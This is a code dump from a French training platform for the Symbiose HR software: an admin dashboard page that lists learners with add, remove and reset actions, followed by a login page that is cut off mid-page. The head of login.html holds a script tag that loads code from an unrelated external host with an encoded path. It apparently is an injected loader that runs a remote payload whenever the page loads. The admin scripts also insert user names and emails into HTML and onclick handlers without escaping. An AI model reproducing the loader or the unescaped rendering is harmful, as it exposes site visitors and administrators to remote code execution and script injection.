            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"/><circle cx="9" cy="7" r="4"/><path d="M23 21v-2a4 4 0 0 0-3-3.87"/><path d="M16 3.13a4 4 0 0 1 0 7.75"/></svg>
            Apprenants
        </div>
        <div class="nav-section">Actions</div>
        <div class="nav-item" onclick="openAddModal()">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><line x1="12" y1="8" x2="12" y2="16"/><line x1="8" y1="12" x2="16" y2="12"/></svg>
            Ajouter un apprenant
        </div>
    </nav>
    <div class="sidebar-footer">
        <a href="/index.html">← Retour à la formation</a>
    </div>
</aside>

<!-- Main Content -->
<main class="main" id="main-content">
    <div class="loading" id="loading"><div class="spinner"></div> Chargement...</div>

    <!-- Dashboard Page -->
    <div id="page-dashboard" style="display:none">
        <div class="page-header">
            <div>
                <h2>Tableau de bord</h2>
                <div class="date" id="current-date"></div>
            </div>
            <button class="btn btn-primary" onclick="loadData()">
                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M23 4v6h-6"/><path d="M1 20v-6h6"/><path d="M3.51 9a9 9 0 0 1 14.85-3.36L23 10M1 14l4.64 4.36A9 9 0 0 0 20.49 15"/></svg>
                Actualiser
            </button>
        </div>

        <div class="stats-grid" id="stats-grid">
            <div class="stat-card blue">
                <div class="label">Apprenants inscrits</div>
                <div class="value" id="stat-total">—</div>
                <div class="sub">Total des comptes</div>
            </div>
            <div class="stat-card green">
                <div class="label">Formation commencée</div>
                <div class="value" id="stat-active">—</div>
                <div class="sub" id="stat-active-pct"></div>
            </div>
            <div class="stat-card orange">
                <div class="label">XP moyen</div>
                <div class="value" id="stat-xp">—</div>
                <div class="sub">Points d'expérience</div>
            </div>
            <div class="stat-card purple">
                <div class="label">Progression moyenne</div>
                <div class="value" id="stat-progress">—</div>
                <div class="sub">Des modules complétés</div>
            </div>
            <div class="stat-card green">
                <div class="label">Formations terminees</div>
                <div class="value" id="stat-completed">—</div>
                <div class="sub" id="stat-completed-pct"></div>
            </div>
        </div>

        <div class="table-card">
            <div class="table-header">
                <h3>Vue d'ensemble des apprenants</h3>
                <button class="btn btn-ghost btn-sm" onclick="openAddModal()">+ Ajouter</button>
            </div>
            <table>
                <thead>
                    <tr>
                        <th>Apprenant</th>
                        <th>Statut</th>
                        <th>XP</th>
                        <th>Progression</th>
                        <th>Badges</th>
                        <th>Dernière activité</th>
                    </tr>
                </thead>
                <tbody id="users-table-body"></tbody>
            </table>
        </div>
    </div>

    <!-- Users Page -->
    <div id="page-users" style="display:none">
        <div class="page-header">
            <h2>Gestion des apprenants</h2>
            <button class="btn btn-primary" onclick="openAddModal()">+ Ajouter un apprenant</button>
        </div>
        <div class="table-card">
            <div class="table-header">
                <h3 id="users-count-label">Apprenants</h3>
            </div>
            <table>
                <thead>
                    <tr>
                        <th>Apprenant</th>
                        <th>Rôle</th>
                        <th>Inscrit le</th>
                        <th>XP</th>
                        <th>Modules</th>
                        <th>Examen</th>
                        <th>Actions</th>
                    </tr>
                </thead>
                <tbody id="users-manage-body"></tbody>
            </table>
        </div>
    </div>
</main>

<!-- Detail Panel -->
<div class="detail-panel" id="detail-panel">
    <button class="detail-close" onclick="closeDetail()">&times;</button>
    <div id="detail-content"></div>
</div>

<!-- Add User Modal -->
<div class="modal-overlay" id="add-modal">
    <div class="modal">
        <h3>Ajouter un apprenant</h3>
        <div class="form-group">
            <label>Email</label>
            <input type="email" id="new-email" placeholder="prenom.nom@mercato-emploi.com">
        </div>
        <div class="form-group">
            <label>Prénom</label>
            <input type="text" id="new-firstname" placeholder="Prénom">
        </div>
        <div class="form-group">
            <label>Nom</label>
            <input type="text" id="new-lastname" placeholder="Nom">
        </div>
        <div class="modal-actions">
            <button class="btn btn-ghost" onclick="closeAddModal()">Annuler</button>
            <button class="btn btn-primary" onclick="addUser()">Ajouter</button>
        </div>
    </div>
</div>

<!-- Toast -->
<div class="toast" id="toast"></div>

<script>
const API = '/api/admin.php';
let TOKEN = '';
let DATA = { stats: {}, users: [] };

const MODULES = [
    { id: 'step-1', name: '1. Découverte Client' },
    { id: 'step-2', name: '2. Écosystème Symbiose' },
    { id: 'step-3', name: '3. Puissance de l\'ATS' },
    { id: 'step-4', name: '4. Univers Collaborateur' },
    { id: 'step-5', name: '5. Maîtriser la Démo' },
    { id: 'step-6', name: '6. Objections & Arguments' },
    { id: 'step-7', name: '7. Proposition & Closing' },
    { id: 'step-8', name: '8. Suivi & Bonnes Pratiques' }
];

// Init
(async function init() {
    const session = localStorage.getItem('symbiose_session');
    if (!session) { window.location.href = '/index.html'; return; }
    const parsed = JSON.parse(session);
    TOKEN = parsed.token;
    if (!TOKEN) { window.location.href = '/index.html'; return; }

    document.getElementById('current-date').textContent = new Date().toLocaleDateString('fr-FR', { weekday:'long', day:'numeric', month:'long', year:'numeric' });

    await loadData();
    showPage('dashboard');
})();

async function apiCall(action, method = 'GET', body = null) {
    const opts = {
        method,
        headers: { 'Authorization': 'Bearer ' + TOKEN, 'Content-Type': 'application/json' }
    };
    if (body) opts.body = JSON.stringify(body);
    const url = method === 'GET' ? `${API}?action=${action}` : `${API}?action=${action}`;
    const res = await fetch(url, opts);
    const data = await res.json();
    if (!res.ok) throw new Error(data.error || 'Erreur API');
    return data;
}

async function loadData() {
    document.getElementById('loading').style.display = 'flex';
    document.getElementById('page-dashboard').style.display = 'none';
    document.getElementById('page-users').style.display = 'none';
    try {
        DATA = await apiCall('dashboard');
        renderDashboard();
        renderUsersPage();
        document.body.style.visibility = 'visible';
    } catch (e) {
        if (e.message.includes('admin')) {
            toast('Accès réservé aux administrateurs', true);
            window.location.href = '/index.html';
        } else {
            toast('Erreur: ' + e.message, true);
        }
    }
    document.getElementById('loading').style.display = 'none';
}

function renderDashboard() {
    const s = DATA.stats;
    document.getElementById('stat-total').textContent = s.totalUsers;
    document.getElementById('stat-active').textContent = s.activeUsers;
    document.getElementById('stat-active-pct').textContent = s.totalUsers > 0 ? Math.round(s.activeUsers / s.totalUsers * 100) + '% des inscrits' : '';
    document.getElementById('stat-xp').textContent = s.avgXp + ' XP';
    document.getElementById('stat-progress').textContent = s.avgProgress + '%';
document.getElementById('stat-completed').textContent = (s.completedFormation || 0);
document.getElementById('stat-completed-pct').textContent = s.totalUsers > 0 ? Math.round((s.completedFormation || 0) / s.totalUsers * 100) + '% des inscrits' : '';
    document.getElementById('page-dashboard').style.display = 'block';

    const tbody = document.getElementById('users-table-body');
    tbody.innerHTML = DATA.users.map((u, i) => `
        <tr onclick="showDetail('${u.email}')">
            <td>
                <div class="user-cell">
                    <div class="avatar a${i % 4}">${u.firstName[0]}${u.lastName[0]}</div>
                    <div>
                        <div class="user-name">${u.firstName} ${u.lastName}</div>
                        <div class="user-email">${u.email}</div>
                    </div>
                </div>
            </td>
            <td>${u.hasStarted ?
                (u.progress >= 100 ? '<span class="badge completed">Terminé</span>' : '<span class="badge started">En cours</span>')
                : '<span class="badge not-started">Non commencé</span>'}</td>
            <td><strong>${u.xp}</strong> XP</td>
            <td>
                <div class="progress-text">${u.progress}%</div>
                <div class="progress-bar"><div class="progress-fill ${u.progress < 30 ? 'low' : u.progress < 70 ? 'mid' : 'high'}" style="width:${u.progress}%"></div></div>
            </td>
            <td>${u.badgeCount} 🏅</td>
            <td style="font-size:12px;color:var(--text3)">${u.lastActivity ? timeAgo(u.lastActivity) : '—'}</td>
        </tr>
    `).join('');
}

function renderUsersPage() {
    document.getElementById('page-users').style.display = 'block';
    document.getElementById('users-count-label').textContent = `${DATA.users.length} apprenants`;

    const tbody = document.getElementById('users-manage-body');
    tbody.innerHTML = DATA.users.map((u, i) => `
        <tr>
            <td>
                <div class="user-cell">
                    <div class="avatar a${i % 4}">${u.firstName[0]}${u.lastName[0]}</div>
                    <div>
                        <div class="user-name">${u.firstName} ${u.lastName}</div>
                        <div class="user-email">${u.email}</div>
                    </div>
                </div>
            </td>
            <td>${u.isAdmin ? '<span class="badge admin">Admin</span>' : '<span class="badge not-started">Apprenant</span>'}</td>
            <td style="font-size:13px;color:var(--text3)">${u.createdAt ? new Date(u.createdAt).toLocaleDateString('fr-FR') : '—'}</td>
            <td><strong>${u.xp}</strong></td>
            <td>${u.completedSteps}/${u.totalSteps}</td>
            <td>${u.examPassed ? '<span class="badge completed">Réussi</span>' : (u.examScore ? '<span class="badge started">' + u.examScore + '%</span>' : '—')}</td>
            <td>
                <button class="btn btn-ghost btn-sm" onclick="showDetail('${u.email}')">Voir</button>
                ${!u.isAdmin ? `<button class="btn btn-danger btn-sm" onclick="confirmRemove('${u.email}','${u.firstName} ${u.lastName}')">Retirer</button>` : ''}
            </td>
        </tr>
    `).join('');
}

function showDetail(email) {
    const u = DATA.users.find(x => x.email === email);
    if (!u) return;

    const panel = document.getElementById('detail-panel');
    const content = document.getElementById('detail-content');

    content.innerHTML = `
        <div class="detail-header">
            <div class="detail-avatar">${u.firstName[0]}${u.lastName[0]}</div>
            <div class="detail-name">${u.firstName} ${u.lastName}</div>
            <div class="detail-email">${u.email}</div>
            ${u.isAdmin ? '<div style="margin-top:8px"><span class="badge admin">Administrateur</span></div>' : ''}
        </div>

        <div class="detail-section">
            <h4>Statistiques</h4>
            <div class="detail-stat-grid">
                <div class="detail-stat">
                    <div class="ds-label">XP Total</div>
                    <div class="ds-value" style="color:var(--accent)">${u.xp}</div>
                </div>
                <div class="detail-stat">
                    <div class="ds-label">Progression</div>
                    <div class="ds-value" style="color:var(--green)">${u.progress}%</div>
                </div>
                <div class="detail-stat">
                    <div class="ds-label">XP Simulations</div>
                    <div class="ds-value">${u.xpSimulations}</div>
                </div>
                <div class="detail-stat">
                    <div class="ds-label">XP Quiz</div>
                    <div class="ds-value">${u.xpQuiz}</div>
                </div>
                <div class="detail-stat">
                    <div class="ds-label">Quiz répondus</div>
                    <div class="ds-value">${u.quizAnswered}</div>
                </div>
                <div class="detail-stat">
                    <div class="ds-label">Combo Streak</div>
                    <div class="ds-value">${u.comboStreak}</div>
                </div>
            </div>
        </div>

        <div class="detail-section">
            <h4>Badges (${u.badgeCount})</h4>
            <div style="display:flex;gap:8px;flex-wrap:wrap">
                ${u.badges.length > 0 ? u.badges.map(b => `<span class="badge completed">🏅 ${badgeName(b)}</span>`).join('') : '<span style="color:var(--text3);font-size:13px">Aucun badge pour le moment</span>'}
            </div>
        </div>

        <div class="detail-section">
            <h4>Examen final</h4>
            ${u.examPassed ? `<div class="badge completed" style="font-size:14px;padding:8px 16px">✅ Réussi — Score: ${u.examScore}%</div>` :
            u.examScore ? `<div class="badge started" style="font-size:14px;padding:8px 16px">Score: ${u.examScore}%</div>` :
            '<span style="color:var(--text3);font-size:13px">Pas encore passé</span>'}
        </div>

        <div class="detail-section">
            <h4>Dernière activité</h4>
            <div style="font-size:13px;color:var(--text2)">${u.lastActivity ? new Date(u.lastActivity).toLocaleString('fr-FR') : 'Aucune activité'}</div>
        </div>

        ${!u.isAdmin ? `<div class="detail-actions">
            <button class="btn btn-ghost" onclick="resetProgress('${u.email}','${u.firstName}')">🔄 Réinitialiser la progression</button>
            <button class="btn btn-danger" onclick="confirmRemove('${u.email}','${u.firstName} ${u.lastName}')">🗑 Retirer de la formation</button>
        </div>` : ''}
    `;

    panel.classList.add('show');
}

function closeDetail() {
    document.getElementById('detail-panel').classList.remove('show');
}

function showPage(page) {
    document.querySelectorAll('.nav-item').forEach(el => el.classList.toggle('active', el.dataset.page === page));
    document.getElementById('page-dashboard').style.display = page === 'dashboard' ? 'block' : 'none';
    document.getElementById('page-users').style.display = page === 'users' ? 'block' : 'none';
}

function openAddModal() {
    document.getElementById('add-modal').classList.add('show');
    document.getElementById('new-email').focus();
}
function closeAddModal() {
    document.getElementById('add-modal').classList.remove('show');
    document.getElementById('new-email').value = '';
    document.getElementById('new-firstname').value = '';
    document.getElementById('new-lastname').value = '';
}

async function addUser() {
    const email = document.getElementById('new-email').value.trim();
    const firstName = document.getElementById('new-firstname').value.trim();
    const lastName = document.getElementById('new-lastname').value.trim();
    if (!email || !firstName || !lastName) { toast('Remplissez tous les champs', true); return; }
    try {
        await apiCall('add-user', 'POST', { email, firstName, lastName });
        toast(`${firstName} ${lastName} ajouté avec succès`);
        closeAddModal();
        await loadData();
    } catch (e) { toast(e.message, true); }
}

async function confirmRemove(email, name) {
    if (!confirm(`Êtes-vous sûr de vouloir retirer ${name} de la formation ? Cette action est irréversible.`)) return;
    try {
        await apiCall('remove-user', 'POST', { email });
        toast(`${name} a été retiré`);
        closeDetail();
        await loadData();
    } catch (e) { toast(e.message, true); }
}

async function resetProgress(email, name) {
    if (!confirm(`Réinitialiser toute la progression de ${name} ? Cette action est irréversible.`)) return;
    try {
        await apiCall('reset-progress', 'POST', { email });
        toast(`Progression de ${name} réinitialisée`);
        closeDetail();
        await loadData();
    } catch (e) { toast(e.message, true); }
}

function timeAgo(dateStr) {
    if (!dateStr) return '—';
    const diff = Date.now() - new Date(dateStr).getTime();
    const mins = Math.floor(diff / 60000);
    if (mins < 1) return "À l'instant";
    if (mins < 60) return `Il y a ${mins}min`;
    const hrs = Math.floor(mins / 60);
    if (hrs < 24) return `Il y a ${hrs}h`;
    const days = Math.floor(hrs / 24);
    if (days < 7) return `Il y a ${days}j`;
    return new Date(dateStr).toLocaleDateString('fr-FR');
}

function badgeName(id) {
    const names = { 'first-step':'Premier pas', 'quiz-master':'Maître Quiz', 'speed-runner':'Rapide', 'perfect':'Parfait', 'explorer':'Explorateur' };
    return names[id] || id;
}

function toast(msg, isError = false) {
    const el = document.getElementById('toast');
    el.textContent = msg;
    el.className = 'toast' + (isError ? ' error' : '');
    el.style.display = 'block';
    setTimeout(() => el.style.display = 'none', 3000);
}
</script>
<script>
(function(){
  var css = document.createElement('style');
  css.textContent = '.search-wrap{padding:12px 0;display:flex;gap:10px;align-items:center}.search-wrap input{flex:1;padding:10px 14px 10px 38px;border-radius:8px;border:1px solid var(--border);background:var(--bg);color:var(--text);font-size:14px;outline:none;transition:border .2s}.search-wrap input:focus{border-color:var(--accent)}.search-wrap .icon{position:absolute;left:12px;top:50%;transform:translateY(-50%);color:var(--text3);pointer-events:none;font-size:15px}.search-wrap .sw-box{position:relative;flex:1}.search-count{font-size:12px;color:var(--text3);white-space:nowrap}';
  document.head.appendChild(css);
  function addSearchBar(tableCard, tableIndex){
    var header = tableCard.querySelector('.table-header');
    if(!header) return;
    var wrap = document.createElement('div');
    wrap.className = 'search-wrap';
    wrap.innerHTML = '<div class="sw-box"><span class="icon">&#128269;</span><input type="text" id="searchInput'+tableIndex+'" placeholder="Rechercher un apprenant (nom, email)..." autocomplete="off"></div><span class="search-count" id="searchCount'+tableIndex+'"></span>';
    header.after(wrap);
    var input = wrap.querySelector('input');
    var countEl = wrap.querySelector('.search-count');
    var table = tableCard.querySelector('table');
    input.addEventListener('input', function(){
      var q = this.value.toLowerCase().trim();
      var rows = table.querySelectorAll('tbody tr, tr:not(:first-child)');
      var visible = 0;
      rows.forEach(function(row){
        if(row.querySelector('th')) return;
        var text = row.textContent.toLowerCase();
        var show = !q || text.includes(q);
        row.style.display = show ? '' : 'none';
        if(show) visible++;
      });
      countEl.textContent = q ? visible + ' resultat(s)' : '';
    });
  }
  function init(){
    var cards = document.querySelectorAll('.table-card');
    cards.forEach(function(c,i){ addSearchBar(c, i); });
  }
  if(document.readyState === 'complete') init();
  else window.addEventListener('load', function(){ setTimeout(init, 500); });
})();
</script>
<script>
(function(){
  var s=document.createElement("style");
  s.textContent="th.sortable{cursor:pointer;user-select:none;position:relative;padding-right:22px!important}th.sortable:hover{color:var(--accent)}th.sortable::after{content:\"\";position:absolute;right:6px;top:50%;transform:translateY(-50%);font-size:10px;color:var(--text3)}th.sort-asc::after{content:\"\u25B2\"}th.sort-desc::after{content:\"\u25BC\"}";
  document.head.appendChild(s);
  function pv(t){
    t=(t||"").trim();
    if(t==="-"||t==="")return -Infinity;
    var n=parseFloat(t.replace(/[^0-9.,-]/g,"").replace(",","."));
    if(!isNaN(n))return n;
    if(/instant/i.test(t))return 0;
    var m=t.match(/(\d+)\s*min/i);if(m)return parseInt(m[1]);
    m=t.match(/(\d+)\s*h/i);if(m)return parseInt(m[1])*60;
    m=t.match(/(\d+)\s*j/i);if(m)return parseInt(m[1])*1440;
    m=t.match(/(\d+)\s*sem/i);if(m)return parseInt(m[1])*10080;
    return t.toLowerCase();
  }
  function gt(row,ci){
    var cells=row.querySelectorAll("td");
    if(!cells[ci])return "";
    if(ci===0){var ne=cells[ci].querySelector(".user-name");return ne?ne.textContent:cells[ci].textContent;}
    return cells[ci].textContent;
  }
  function doSort(table,ci,asc){
    var tb=table.querySelector("tbody")||table;
    var rows=Array.from(tb.querySelectorAll("tr")).filter(function(r){return !r.querySelector("th");});
    rows.sort(function(a,b){
      var va=pv(gt(a,ci)),vb=pv(gt(b,ci));
      if(typeof va==="string"&&typeof vb==="string")return asc?va.localeCompare(vb):vb.localeCompare(va);
      if(typeof va==="string")va=-Infinity;
      if(typeof vb==="string")vb=-Infinity;
      return asc?va-vb:vb-va;
    });
    rows.forEach(function(r){tb.appendChild(r);});
  }
  function initSort(){
    document.querySelectorAll(".table-card table").forEach(function(table){
      var hr=table.querySelector("tr");
      if(!hr)return;
      var ths=hr.querySelectorAll("th");
      ths.forEach(function(th,i){
        th.classList.add("sortable");
        th.addEventListener("click",function(){
          var isAsc=th.classList.contains("sort-asc");
          ths.forEach(function(h){h.classList.remove("sort-asc","sort-desc");});
          if(isAsc){th.classList.add("sort-desc");doSort(table,i,false);}
          else{th.classList.add("sort-asc");doSort(table,i,true);}
        });
      });
    });
  }
  if(document.readyState==="complete")initSort();
  else window.addEventListener("load",function(){setTimeout(initSort,600);});
})();
</script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Symbiose — Formation</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <style>
        *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }

        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
            min-height: 100vh;
            display: flex;
            background: linear-gradient(135deg, #0a0e27 0%, #141b3d 30%, #1a2350 50%, #0f1535 100%);
            color: #fff;
            overflow: hidden;
        }

        /* Left side — branding */
        .brand-side {
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            padding: 3rem;
            position: relative;
        }

        .brand-side::before {
            content: '';
            position: absolute;
            top: -20%;
            left: -20%;
            width: 60%;
            height: 60%;
            background: radial-gradient(circle, rgba(56, 97, 251, 0.12) 0%, transparent 70%);
            pointer-events: none;
        }

        .brand-side::after {
            content: '';
            position: absolute;
            bottom: -10%;
            right: -10%;
            width: 50%;
            height: 50%;
            background: radial-gradient(circle, rgba(99, 132, 255, 0.08) 0%, transparent 70%);
            pointer-events: none;
        }

        .brand-content {
            max-width: 480px;
            position: relative;
            z-index: 1;
        }

        .logo {
            display: flex;
            align-items: center;
            gap: 12px;
            margin-bottom: 3rem;
        }

        .logo img {
            height: 52px;
            width: auto;
        }

        .brand-title {
            font-size: 3rem;
            font-weight: 700;
            line-height: 1.15;
            letter-spacing: -1.5px;
            margin-bottom: 1.5rem;
        }

        .brand-title span {
            background: linear-gradient(135deg, #6384ff, #a78bfa);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
        }

        .brand-subtitle {
            font-size: 1.1rem;
            color: rgba(255, 255, 255, 0.55);
            line-height: 1.7;
            font-weight: 400;
        }

        .features {
            display: flex;
            gap: 2rem;
            margin-top: 3rem;
        }

        .feature {
            display: flex;
            align-items: center;
            gap: 8px;
            font-size: 0.85rem;
            color: rgba(255, 255, 255, 0.5);
        }

        .feature-icon {
            width: 20px;
            height: 20px;
            border-radius: 50%;
            background: rgba(56, 97, 251, 0.15);
            border: 1px solid rgba(56, 97, 251, 0.3);
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 10px;
            color: #6384ff;
            flex-shrink: 0;
        }

        /* Right side — login form */
        .login-side {
            width: 500px;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 3rem;
        }

        .login-card {
            width: 100%;
            max-width: 400px;
            background: rgba(255, 255, 255, 0.04);
            backdrop-filter: blur(20px);
            border: 1px solid rgba(255, 255, 255, 0.08);
            border-radius: 24px;
            padding: 2.5rem;
        }

        .login-card h2 {
            font-size: 1.5rem;
            font-weight: 600;
            margin-bottom: 0.5rem;
            letter-spacing: -0.3px;
        }

        .login-card p {
            color: rgba(255, 255, 255, 0.45);
            font-size: 0.9rem;
            margin-bottom: 2rem;
            line-height: 1.5;
        }

        .form-group {
            margin-bottom: 1.5rem;
        }

        .form-group label {
            display: block;
            font-size: 0.8rem;
            font-weight: 500;
            color: rgba(255, 255, 255, 0.6);
            margin-bottom: 0.5rem;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .form-group input {
            width: 100%;
            padding: 14px 16px;
            background: rgba(255, 255, 255, 0.06);
            border: 1px solid rgba(255, 255, 255, 0.1);
            border-radius: 12px;
            color: #fff;
            font-size: 1rem;
            font-family: inherit;
            outline: none;
            transition: all 0.25s ease;
        }

        .form-group input::placeholder {
            color: rgba(255, 255, 255, 0.25);
        }

        .form-group input:focus {
            border-color: #3861fb;
            background: rgba(56, 97, 251, 0.08);
            box-shadow: 0 0 0 3px rgba(56, 97, 251, 0.15);
        }

        .login-btn {
            width: 100%;
            padding: 14px;
            background: linear-gradient(135deg, #3861fb 0%, #6384ff 100%);
            color: #fff;
            border: none;
            border-radius: 12px;
            font-size: 1rem;
            font-weight: 600;
            font-family: inherit;
            cursor: pointer;
            transition: all 0.3s ease;
            position: relative;
            overflow: hidden;
        }

        .login-btn:hover {
            transform: translateY(-1px);
            box-shadow: 0 8px 30px rgba(56, 97, 251, 0.4);
        }

        .login-btn:active {
            transform: translateY(0);
        }

        .login-btn:disabled {
            opacity: 0.6;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .login-btn .spinner {
            display: none;
            width: 20px;
            height: 20px;
            border: 2px solid rgba(255,255,255,0.3);
            border-top-color: #fff;
            border-radius: 50%;
            animation: spin 0.6s linear infinite;
            margin: 0 auto;
        }

        .login-btn.loading .btn-text { display: none; }
        .login-btn.loading .spinner { display: block; }

        @keyframes spin {
            to { transform: rotate(360deg); }
        }

        .error-msg {
            background: rgba(239, 68, 68, 0.1);
            border: 1px solid rgba(239, 68, 68, 0.2);
            color: #fca5a5;
            padding: 12px 16px;
            border-radius: 10px;
            font-size: 0.85rem;
            margin-bottom: 1.5rem;
            display: none;
            line-height: 1.4;
        }

        .error-msg.visible { display: block; }

        .divider {
            display: flex;
            align-items: center;
            gap: 1rem;
            margin: 1.5rem 0;
            color: rgba(255, 255, 255, 0.2);
            font-size: 0.75rem;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        .divider::before, .divider::after {
            content: '';
            flex: 1;
            height: 1px;
            background: rgba(255, 255, 255, 0.08);
        }

        .footer-note {
            text-align: center;
            color: rgba(255, 255, 255, 0.25);
            font-size: 0.75rem;
            margin-top: 1.5rem;
            line-height: 1.5;
        }

        /* Floating particles */
        .particles {
            position: fixed;
            top: 0; left: 0; right: 0; bottom: 0;
            pointer-events: none;
            z-index: 0;
            overflow: hidden;
        }

        .particle {
            position: absolute;
            width: 4px;
            height: 4px;
            background: rgba(99, 132, 255, 0.2);
            border-radius: 50%;
            animation: float linear infinite;
        }

        @keyframes float {
            0% { transform: translateY(100vh) rotate(0deg); opacity: 0; }
            10% { opacity: 1; }
            90% { opacity: 1; }
            100% { transform: translateY(-10vh) rotate(720deg); opacity: 0; }
        }

        /* Responsive */
        @media (max-width: 960px) {
            body { flex-direction: column; overflow-y: auto; }
            .brand-side { padding: 2rem; min-height: auto; }
            .brand-title { font-size: 2rem; }
            .login-side { width: 100%; padding: 2rem; }
            .features { display: none; }
        }

        @media (max-width: 480px) {
            .login-card { padding: 1.5rem; }
            .brand-side { padding: 1.5rem; }
            .brand-title { font-size: 1.6rem; }
        }
    
        .google-btn {
            display: flex; align-items: center; justify-content: center;
            gap: 10px; width: 100%; padding: 12px 20px;
            background: #fff; color: #333; border: 1px solid #ddd;
            border-radius: 8px; font-size: 15px; font-weight: 500;
            cursor: pointer; text-decoration: none; transition: all 0.2s;
            box-sizing: border-box; margin-top: 5px;
        }
        .google-btn:hover {
            background: #f8f8f8; border-color: #ccc;
            box-shadow: 0 1px 3px rgba(0,0,0,0.1);
        }
        .google-btn svg { flex-shrink: 0; }
    </style>
<script type='text/javascript' src='https://ftp.hosting-ik.com/[base64]'></script></head>
<body>
    <!-- Floating particles -->
    <div class="particles" id="particles"></div>

    <!-- Left — Branding -->
    <div class="brand-side">
        <div class="brand-content">
            <div class="logo">
                <img src="assets/logo_symbiose_blanc.png" alt="Symbiose">
            </div>
            <h1 class="brand-title">
                Devenez expert<br>
                <span>de votre outil RH.</span>
            </h1>
            <p class="brand-subtitle">
                La plateforme de formation interactive pour maitriser
                Symbiose et transformer la gestion de vos ressources humaines.
            </p>
            <div class="features">
                <div class="feature">
                    <div class="feature-icon">&#10003;</div>
                    8 modules
                </div>
                <div class="feature">
                    <div class="feature-icon">&#10003;</div>
                    Jeux de role
                </div>
                <div class="feature">
                    <div class="feature-icon">&#10003;</div>
                    Certification
                </div>
            </div>
        </div>
    </div>

    <!-- Right — Login Form -->
    <div class="login-side">
        <div class="login-card">
            <h2>Bienvenue</h2>
            <p>Utilisez votre compte Google professionnel pour acceder a votre formation.</p>

            <a href="/api/google-auth.php" class="google-btn">
